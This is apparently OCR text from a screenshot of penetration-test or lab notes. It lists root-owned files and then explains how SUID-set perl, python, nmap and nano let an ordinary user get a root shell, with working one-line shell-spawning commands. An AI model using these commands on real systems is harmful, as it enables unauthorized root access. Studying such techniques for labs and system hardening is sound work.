
/root/.profile

/root/.viminfo

/etc/sudoers.d

/etc/sudoers.d/README

So my thoughts:
perl,python,nano, and nmap have all had the suid bit set. All
four of these programs with the suid bit can allow a normal
user to escalate to root. Heres a quick breakdown of how:
perl -U -e "exec('/bin/sh');"
python -c "import os;os.execl('/bin/sh')"
nmap --interactive
!sh
Nano is a little tricker. However, since suid is set you can
edit root-owned files. Any root-owned file with a +x set you
could just change to drop you into a shell.